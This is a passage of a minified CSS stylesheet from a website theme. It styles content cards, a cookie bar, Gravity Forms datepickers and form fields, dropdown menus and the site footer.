(min-width:48em){.card.card--quote .grid-item--small .quote-blockquote__open-quotation{left:-7px}}.card.card--quote .grid-item--small .quote-blockquote__footer{margin-left:8%;margin-top:3px}@media (min-width:48em){.card.card--quote .grid-item--small .quote-blockquote__footer{margin-top:8px}}@media (min-width:64.0625em){.card.card--quote .grid-item--small .quote-blockquote__footer{margin-top:20px}}.card.card--title .card__title-wrap{display:flex;flex-flow:column nowrap;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.card.card--title .card__title-heading{margin:0 5%}@media (min-width:48em){.card.card--title .card__title-heading{margin:0 10%}}@media (min-width:90em){.card.card--title .card__title-heading{margin:0 12%}}.card-two-col{margin:20px 0}@media (min-width:36.25em){.card-two-col{margin:30px 0}}@media (min-width:64.0625em){.card-two-col{margin:60px 0 34px}}.card-two-col.card-two-col--no-margin-top{margin-top:0}@media (min-width:48em){.card-two-col__wrapper{display:flex;flex-direction:row;flex-wrap:nowrap}.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__layout--square,.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__layout--wide,.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__layout--wide-lg{order:2}.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__info{order:1}}.card-two-col__layout--square .img,.card-two-col__layout--square .img-wrap,.card-two-col__layout--wide .img,.card-two-col__layout--wide .img-wrap,.card-two-col__layout--wide-lg .img,.card-two-col__layout--wide-lg .img-wrap{height:100%;position:absolute;width:100%}.card-two-col__layout--square:focus-visible~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--square:hover~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide-lg:focus-visible~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide-lg:hover~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide:focus-visible~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide:hover~.card-two-col__info .card-two-col__post-read-more{background-position:0 60%;color:var(--c-ebony-clay)}.card-two-col__layout--square{display:block;height:0;height:auto;padding-bottom:100%;position:relative}@media (min-width:48em){.card-two-col__layout--square{padding-bottom:34.25%;width:34.25%}}.card-two-col__layout--wide{display:block;height:0;padding-bottom:54.71698113%;position:relative}@supports (-ms-ime-align:auto){.card-two-col__layout--wide{height:auto;min-height:204px}}@media (min-width:48em){.card-two-col__layout--wide{padding-bottom:31%;width:40%}}@media (min-width:64.0625em){.card-two-col__layout--wide{padding-bottom:23%}}.card-two-col__layout--wide-lg{display:block;height:0;height:auto;padding-bottom:54.24528302%;position:relative}@media (min-width:48em){.card-two-col__layout--wide-lg{padding-bottom:34.56%;width:66%}}@media (min-width:64.0625em){@supports (-ms-ime-align:auto){.card-two-col__layout--wide-lg{min-height:353.2px}}}.card-two-col__img,.card-two-col__img img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:1;position:absolute;top:0;transition:opacity .5s ease 0s;width:100%}.card-two-col__info{background-color:var(--c-white);display:block;padding:12px 12px 18px}@media (min-width:48em){.card-two-col__info{display:flex;flex:1;flex-flow:column nowrap;justify-content:center;padding:55px}}.card-two-col__info:focus-visible .card-two-col__post-read-more,.card-two-col__info:hover .card-two-col__post-read-more{background-position:0 60%;color:var(--c-ebony-clay)}.card-two-col__post-type{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);text-transform:uppercase}@media (min-width:48em){.card-two-col__post-type{margin-bottom:10px}}.card-two-col__post-heading{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin:4px 0 12px}@media (min-width:48em){.card-two-col__post-heading{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.card-two-col__post-heading{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.card-two-col__post-heading{font-family:var(--font-regular)!important;font-size:var(--font-size-10x)!important;margin:4px 0 21px}}@media (min-width:64.0625em){.card-two-col__post-heading{font-size:var(--font-size-14x)!important}}.card-two-col__post-excerpt{color:var(--c-rolling-stone);display:none!important;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:30px;margin-top:0}@media (min-width:48em){.card-two-col__post-excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.card-two-col__post-excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}@media (min-width:48em){.card-two-col__post-excerpt{display:block!important}}@media (min-width:64.0625em){.card-two-col__info--default{padding:42px 90px}}@media (min-width:76.25em){.card-two-col__info--default{padding:60px 90px}}@media (min-width:64.0625em){.card-two-col__info--ext-link{padding:50px}}@media (min-width:76.25em){.card-two-col__info--ext-link{padding:0 50px}}@media (min-width:64.0625em){.card-two-col__info--case-study{padding:42px 55px}}@media (min-width:76.25em){.card-two-col__info--case-study{padding:60px 55px}}.card-two-col__post-read-more{align-self:flex-start;background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);line-height:var(--line-height-18x);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}@media (min-width:64.0625em){.card-two-col__post-read-more{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.card{padding:1.5px}@media (min-width:48em){.card:first-child{grid-column:1/3;grid-row:1/3}.card:nth-child(2){grid-column:3/4;grid-row:1}.card:nth-child(3){grid-column:3/4;grid-row:2}.card:nth-child(4){grid-column:1/4;grid-row:3}.card:nth-child(5){grid-column:2/4;grid-row:4}.card:nth-child(6){grid-column:1/2;grid-row:4}.card:nth-child(7){grid-column:1/4;grid-row:5}.card:nth-child(8){grid-column:1/3;grid-row:6}.card:nth-child(9){grid-column:3/4;grid-row:6}}.card .img-wrap{position:absolute!important;top:0}.card .img,.card .img-wrap{height:100%;width:100%}.card .img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.card .article,.card .article:before{bottom:0;position:absolute;width:100%}.card .article:before{background-image:linear-gradient(0deg,rgba(0,0,0,.7) 0,transparent);content:"";height:150%;left:0}.card .article__copy-group{position:relative;z-index:1}.card .article__copy-group>p{margin-top:3px}@media (min-width:64.0625em){.card .article__copy-group>p{margin-top:0}}.card .article__copy-group__title{display:block;margin-bottom:0;margin-top:3px;max-width:310px}@media (min-width:48em){.card .article__copy-group__title{margin-top:6px;max-width:82%}}.cookie-bar{align-items:center;backface-visibility:hidden;background-color:var(--c-white);bottom:0;display:flex;flex-direction:row;justify-content:space-between;padding:20px;position:fixed;transition:transform var(--transition);width:100%;z-index:100}@media (min-width:48em){.cookie-bar{padding:32px 68px 28px}}.cookie-bar.is-animated-out{transform:translateY(100%)}.cookie-bar__text{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.cookie-bar__text{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.cookie-bar__text{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}button.cookie-bar__close{cursor:pointer;padding:5px 5px 0 10px}@media (min-width:48em){button.cookie-bar__close{margin-left:68px}}button.cookie-bar__close:focus{outline-width:0}button.cookie-bar__close:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.gform-theme-datepicker:not(.gform-legacy-datepicker){background:#fff;border:1px solid #d0d1d3;border-radius:3px;box-shadow:0 .0625rem .25rem rgba(0,0,0,.11),0 0 .25rem rgba(18,25,97,.041);color:#607382;font-size:.8125rem;font-weight:500;margin-top:5px;padding:18px 15px;width:auto}.gform-theme-datepicker:not(.gform-legacy-datepicker) table,.gform-theme-datepicker:not(.gform-legacy-datepicker) td,.gform-theme-datepicker:not(.gform-legacy-datepicker) th,.gform-theme-datepicker:not(.gform-legacy-datepicker) thead,.gform-theme-datepicker:not(.gform-legacy-datepicker) tr{background:none;border:0;margin:0}.gform-theme-datepicker:not(.gform-legacy-datepicker) td,.gform-theme-datepicker:not(.gform-legacy-datepicker) th{padding:5px;text-shadow:none;text-transform:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header{border:0;display:flex;flex-direction:row;justify-content:center;margin:0 0 5px;padding:0;position:relative;width:100%}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev{align-items:center;background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:50%;background-repeat:no-repeat;border:0;cursor:pointer;display:flex;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:30px;justify-content:center;line-height:1;position:absolute;speak:never;-webkit-text-decoration:none;text-decoration:none;top:-2px;transform:rotate(90deg);transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;width:30px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next{transform:rotate(-90deg)}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:hover,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev:hover{color:#2f4054}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next .ui-icon,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev .ui-icon{display:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:before,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev:before{border:0;height:auto;position:static;transform:none;width:auto}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev{left:0}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev:before{content:"\e910"}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next{right:0}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:before{content:"\e91b"}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header select{-webkit-appearance:none;background-color:transparent;background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:100% 50%;background-repeat:no-repeat;background-size:15px 8px;border:0;border-radius:0;box-shadow:none;color:#585e6a;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:500;height:auto;min-height:0;padding:0 20px 0 0;width:auto}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header select.ui-datepicker-month{margin-right:20px;-moz-text-align-last:right;text-align-last:right}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar a,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar span{font-weight:400}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar th span{align-items:center;color:#2f4054;display:flex;font-size:.8125rem;font-weight:500;height:40px;justify-content:center;width:40px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar td{font-size:.8125rem;height:50px;width:50px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default{align-items:center;background:none;border:1px solid transparent;border-radius:100%;box-shadow:none;color:#2f4054;display:flex;height:40px;justify-content:center;-webkit-text-decoration:none;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;width:40px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default:hover{background:none;border-color:#607382;outline:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default:active{background:#f2f3f5;border-color:#607382}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-default{background:#607382;border-color:#607382;box-shadow:0 .125rem .125rem rgba(58,58,87,.06);color:#fff}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-default:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-default:hover{border-color:#607382}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-disabled{background:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-disabled .ui-state-default{align-items:center;background:#f2f3f5;border:1px solid rgba(32,32,46,.079);border-radius:100%;box-shadow:0 .125rem .125rem rgba(58,58,87,.06);color:#686e77;cursor:text;display:flex;height:40px;justify-content:center;-webkit-text-decoration:none;text-decoration:none;width:40px}html[dir=rtl] #ui-datepicker-div.gform-theme-datepicker[style]{right:auto!important}.ui-datepicker:not(.gform-legacy-datepicker){background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1);display:none;margin:2.4px;padding:8px}.ui-datepicker:not(.gform-legacy-datepicker)[style]{z-index:9999!important}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header{border-bottom:1px solid rgba(0,0,0,.1);padding:0 8px 8px;position:relative}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next,.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev{cursor:pointer;position:absolute}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next:before,.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev:before{border-style:solid;border-width:.18em .18em 0 0;content:"";display:inline-block;height:.55em;left:.15em;position:relative;top:.3em;transform:rotate(-135deg);vertical-align:top;width:.55em}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next .ui-icon,.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev .ui-icon{display:none}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev{left:16px}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next{right:16px}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next:before{left:0;transform:rotate(45deg)}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-title{text-align:center}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-title select{margin:0 4px}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker table{border-spacing:0;margin:0}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker thead{font-size:.85em}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker td{padding:0;width:35.2px}.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-default{border-radius:50%;color:#222;display:block;line-height:35.2px;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:100%}.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-default:hover{background-color:rgba(0,0,0,.1)}.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-active,.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-active:hover{background-color:#3498db;color:#fff}.custom-dropdown{color:var(--c-white);cursor:pointer;font-size:var(--font-size-14x);line-height:var(--line-height-10x);padding:0;position:relative}@media (min-width:48em){.custom-dropdown{font-size:var(--font-size-16x)}}.custom-dropdown:after{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/chevron-down.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;color:var(--c-white);content:"";display:inline-block;height:.8125rem;margin-bottom:2px;margin-left:8px;transition:transform .2s ease-in-out;width:1.2rem}@media (min-width:48em){.custom-dropdown:after{width:1.625rem}}.custom-dropdown[aria-expanded=true]:after{transform:rotate(180deg)}.custom-dropdown__list{background:var(--c-white);border-radius:6px;box-shadow:0 0 24px rgba(0,0,0,.25);max-height:12.5rem;-ms-overflow-style:none;overflow-y:scroll;padding:.5rem;position:relative;width:16.7rem;z-index:10}@media (min-width:48em){.custom-dropdown__list{width:24rem}}.custom-dropdown__list[aria-hidden=true]{display:none}.custom-dropdown__list::-webkit-scrollbar{width:14px}.custom-dropdown__list::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2);border:3px solid var(--c-white);border-radius:14px}.custom-dropdown__list::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.4)}.custom-dropdown__list::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.9)}.custom-dropdown__item{color:var(--c-black);font-size:var(--font-size-12x);line-height:var(--line-height-18x);padding:.5rem;text-align:left}.custom-dropdown__link{color:var(--c-black);display:block;transition:opacity .3s ease-out}.custom-dropdown__link:focus,.custom-dropdown__link:hover{opacity:.5}.site-footer{background-color:var(--c-background);margin-top:auto}@media (min-width:48em){.site-footer__bar{background-color:var(--c-mercury);height:62px}.site-footer__bar-inner{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;justify-content:space-between;margin:0 auto;max-width:92%;padding:0}}@media (min-width:76.25em){.site-footer__bar-inner{max-width:80%}}@media (min-width:90em){.site-footer__bar-inner{max-width:72%}}.site-footer__nav{border-bottom:2px solid var(--c-iron);padding:22px 0}@media (min-width:36.25em){.site-footer__nav{padding:32px 12px}}@media (min-width:48em){.site-footer__nav{border-bottom:none;flex:1 0 auto;max-width:600px;padding:0}}.site-footer__nav-menu{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;justify-content:space-between;margin:0 auto;padding:0 5px;width:90%}@media (min-width:48em){.site-footer__nav-menu{margin-left:auto;margin-right:0;padding:0}}.site-footer__legal{align-items:center;display:flex;flex-flow:row nowrap;height:auto;justify-content:space-between;margin:12px auto;width:90%}@media (min-width:23.4375em){.site-footer__legal{margin:12px;width:auto}}@media (min-width:36.25em){.site-footer__legal{margin:15px 12px 25px}}@media (min-width:64.0625em){.site-footer__legal{margin-bottom:40px}}.site-footer__legal p{margin-top:4px}.site-footer__legal ul{display:flex;flex-direction:row;flex-wrap:nowrap}.site-footer__legal ul a{margin:2px 0;padding:4px 5px}@keyframes animateRightTopLeftBorder{0%{background-size:2px 0,0 2px,100% 2px,2px 0}33%{background-size:2px 0,0 2px,100% 2px,2px 100%}66%{background-size:2px 0,100% 2px,100% 2px,2px 100%}to{background-size:2px 100%,100% 2px,100% 2px,2px 100%}}@keyframes animateBottomBorder{0%{background-size:2px 0,0 2px,0 2px,2px 0}to{background-size:2px 0,0 2px,100% 2px,2px 0}}.hks-form{margin-bottom:35px;position:relative}@media (min-width:48em){.hks-form{margin-bottom:55px}}@media (min-width:64.0625em){.hks-form{margin-bottom:85px}}.hks-form:before{background-color:var(--c-rolling-stone-20);content:"";height:2px;left:0;position:absolute;top:0;width:100%}.gform_wrapper form,.hks-form form{transition:all .5s}.gform_wrapper .gfield_label,.gform_wrapper .name_first>label,.gform_wrapper .name_last>label,.gform_wrapper input.gform_button[type=submit],.gform_wrapper input.gform_next_button[type=button],.gform_wrapper input.gform_previous_button[type=button],.gform_wrapper input[type=email],.gform_wrapper input[type=number],.gform_wrapper input[type=search],.gform_wrapper input[type=text],.hks-form .gfield_label,.hks-form .name_first>label,.hks-form .name_last>label,.hks-form input.gform_button[type=submit],.hks-form input.gform_next_button[type=button],.hks-form input.gform_previous_button[type=button],.hks-form input[type=email],.hks-form input[type=number],.hks-form input[type=search],.hks-form input[type=text]{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.gform_wrapper input.gform_button[type=submit],.gform_wrapper input.gform_next_button[type=button],.gform_wrapper input.gform_previous_button[type=button],.gform_wrapper input[type=checkbox],.gform_wrapper input[type=email],.gform_wrapper input[type=number],.gform_wrapper input[type=search],.gform_wrapper input[type=text],.gform_wrapper select,.hks-form input.gform_button[type=submit],.hks-form input.gform_next_button[type=button],.hks-form input.gform_previous_button[type=button],.hks-form input[type=checkbox],.hks-form input[type=email],.hks-form input[type=number],.hks-form input[type=search],.hks-form input[type=text],.hks-form select{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}.gform_wrapper .chosen-container-multi .chosen-choices,.gform_wrapper input[type=email],.gform_wrapper input[type=number],.gform_wrapper input[type=search],.gform_wrapper input[type=text],.hks-form .chosen-container-multi .chosen-choices,.hks-form input[type=email],.hks-form input[type=number],.hks-form input[type=search],.hks-form input[type=text]{background-color:var(--c-white)}.gform_wrapper .chosen-container-multi .chosen-choices:hover,.gform_wrapper input[type=email]:hover,.gform_wrapper input[type=number]:hover,.gform_wrapper input[type=search]:hover,.gform_wrapper input[type=text]:hover,.hks-form .chosen-container-multi .chosen-choices:hover,.hks-form input[type=email]:hover,.hks-form input[type=number]:hover,.hks-form input[type=search]:hover,.hks-form input[type=text]:hover{animation:animateBottomBorder .25s linear forwards;background-position:0 100%,0 0,0 100%,100% 0;background-size:2px 0,100% 2px,0 2px,2px 0}.gform_wrapper .chosen-container-multi .chosen-choices:active,.gform_wrapper .chosen-container-multi .chosen-choices:focus,.gform_wrapper input[type=email]:active,.gform_wrapper input[type=email]:focus,.gform_wrapper input[type=number]:active,.gform_wrapper input[type=number]:focus,.gform_wrapper input[type=search]:active,.gform_wrapper input[type=search]:focus,.gform_wrapper input[type=text]:active,.gform_wrapper input[type=text]:focus,.hks-form .chosen-container-multi .chosen-choices:active,.hks-form .chosen-container-multi .chosen-choices:focus,.hks-form input[type=email]:active,.hks-form input[type=email]:focus,.hks-form input[type=number]:active,.hks-form input[type=number]:focus,.hks-form input[type=search]:active,.hks-form input[type=search]:focus,.hks-form input[type=text]:active,.hks-form input[type=text]:focus{animation:animateRightTopLeftBorder .65s linear forwards;background-position:0 0,100% 0,0 100%,100% 100%;background-size:2px 0,0 2px,100% 2px,2px 0;outline:0}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice,.hks-form .chosen-container-multi .chosen-choices li.search-choice{font-size:var(--font-size-5x);padding-bottom:5px;padding-top:6px}.gform_wrapper .chosen-container-multi .chosen-choices:focus,.gform_wrapper input[type=text]:focus,.hks-form .chosen-container-multi .chosen-choices:focus,.hks-form input[type=text]:focus{animation:animateRightTopLeftBorder .65s linear forwards;background-position:0 0,100% 0,0 100%,100% 100%;background-size:2px 0,0 2px,100% 2px,2px 0;outline:0}.gform_wrapper .gfield-choice-input+label:after,.gform_wrapper input[type=checkbox]+.gfield_consent_label:after,.hks-form .gfield-choice-input+label:after,.hks-form input[type=checkbox]+.gfield_consent_label:after{content:none}.gform_wrapper .gfield-choice-input:checked+label:after,.gform_wrapper input[type=checkbox]:checked+.gfield_consent_label:after,.hks-form .gfield-choice-input:checked+label:after,.hks-form input[type=checkbox]:checked+.gfield_consent_label:after{content:""}.gform_wrapper select,.hks-form select{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:calc(100% - 1rem);background-repeat:no-repeat;border-color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:14px;letter-spacing:.0875em;line-height:1;padding:.5rem 2.3rem .5rem 1rem;text-transform:uppercase;width:100%}.gform_wrapper select.is-active,.gform_wrapper select:focus,.hks-form select.is-active,.hks-form select:focus{background-color:var(--c-ebony-clay);background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down-white.svg);color:var(--c-white);outline:none}.gform_wrapper .gfield_label_before_complex,.hks-form .gfield_label_before_complex{display:none}.gform_wrapper .gform_fields,.hks-form .gform_fields{margin-left:-12px;margin-right:-12px}.gform_wrapper .gform_fields .gfield_repeater>.gfield_label,.gform_wrapper .gform_fields .gfield_repeater_buttons,.gform_wrapper .gform_fields .gfield_repeater_cell,.gform_wrapper .gform_fields>:not(#field_5_1000):not(#field_5_800),.hks-form .gform_fields .gfield_repeater>.gfield_label,.hks-form .gform_fields .gfield_repeater_buttons,.hks-form .gform_fields .gfield_repeater_cell,.hks-form .gform_fields>:not(#field_5_1000):not(#field_5_800){margin-left:0;margin-right:0;padding-left:12px;padding-right:12px}.gform_wrapper .gfield--width-half,.hks-form .gfield--width-half{display:inline-grid;width:100%}@media (min-width:36.25em){.gform_wrapper .gfield--width-half,.hks-form .gfield--width-half{width:50%}}.gform_wrapper .gfield_repeater,.hks-form .gfield_repeater{margin:0;padding:0}.gform_wrapper .gfield_repeater_cell input,.hks-form .gfield_repeater_cell input{width:100%}.gform_wrapper #field_5_1000 .gfield_repeater_item,.gform_wrapper #field_5_800 .gfield_repeater_item,.hks-form #field_5_1000 .gfield_repeater_item,.hks-form #field_5_800 .gfield_repeater_item{border-bottom:2px solid var(--c-ebony-clay);padding-top:8px}.gform_wrapper #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.gform_wrapper #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(7),.gform_wrapper #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.gform_wrapper #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(7),.hks-form #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.hks-form #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(7),.hks-form #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.hks-form #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(7){display:none}.gform_wrapper .gfield_repeater_buttons,.hks-form .gfield_repeater_buttons{display:flex;justify-content:space-between;padding:1rem 0}.gform_wrapper .gfield_repeater_buttons button,.hks-form .gfield_repeater_buttons button{color:var(--c-rolling-stone);cursor:pointer;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}.gform_wrapper .chosen-container .chosen-results .group-result,.hks-form .chosen-container .chosen-results .group-result{display:none}@media (min-width:36.25em){.gform_wrapper .ginput_complex,.hks-form .ginput_complex{display:flex;justify-content:space-between}}.gform_wrapper .ginput_complex>*,.hks-form .ginput_complex>*{width:100%}@media (min-width:36.25em){.gform_wrapper .ginput_complex>*,.hks-form .ginput_complex>*{width:calc(50% - 12px)}}.gform_wrapper .gfield--type-fileupload:hover input[type=file],.gform_wrapper .gfield--type-fileupload:hover label,.hks-form .gfield--type-fileupload:hover input[type=file],.hks-form .gfield--type-fileupload:hover label{cursor:pointer;opacity:.7}.gform_wrapper .gfield--type-fileupload .ginput_container_fileupload,.hks-form .gfield--type-fileupload .ginput_container_fileupload{margin-top:var(--space-1)}.gform_wrapper .gfield--type-fileupload input[type=file]::-webkit-file-upload-button,.hks-form .gfield--type-fileupload input[type=file]::-webkit-file-upload-button{background:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/upload-icon.png) no-repeat 50%;background-size:var(--space-6) var(--space-6);border:none;color:transparent;cursor:pointer;height:var(--space-8);margin-right:var(--space-4);width:var(--space-8)}.gform_wrapper .gfield--type-fileupload input[type=file]::-webkit-file-upload-button:hover,.hks-form .gfield--type-fileupload input[type=file]::-webkit-file-upload-button:hover{opacity:.7}.download-report-form .hks-form__desc{max-width:490px}.newsletter-form .hks-form__desc{max-width:600px}.gform_body{position:relative}.gfield_required{padding-left:4px}.gform_button{margin-top:15px}@media (min-width:64.0625em){.gform_button{margin-top:15px}}.gfield-choice-input:not([type=radio])+label,.gfield_consent_label{cursor:pointer;display:inline-block;margin-top:16px;padding-left:24px;position:relative}@media (min-width:48em){.gfield-choice-input:not([type=radio])+label,.gfield_consent_label{margin-top:50px}}.gfield-choice-input:not([type=radio])+label:after,.gfield-choice-input:not([type=radio])+label:before,.gfield_consent_label:after,.gfield_consent_label:before{content:"";display:inline-block;position:absolute}.gfield-choice-input:not([type=radio])+label:before,.gfield_consent_label:before{background-color:var(--c-white);border:1px solid var(--c-ebony-clay);border-radius:50%;height:16px;left:0;top:1px;width:16px}.gfield-choice-input:not([type=radio])+label:after,.gfield_consent_label:after{border-bottom:2px solid;border-left:2px solid var(--c-ebony-clay);content:none;height:5px;left:4px;top:6px;transform:rotate(-45deg);width:9px}.gfield-choice-input:focus-visible+label:before,.ginput_container_consent input:focus-visible+label:before{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);box-shadow:none;outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width);outline-offset:0}.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{color:var(--c-rolling-stone);font-size:.625rem;font-weight:var(--font-weight-bold);letter-spacing:0;line-height:1.7}@media (min-width:23.4375em){.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{font-size:.688rem;line-height:1.64}}@media (min-width:48em){.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{font-size:.75rem;line-height:1.67}}@media 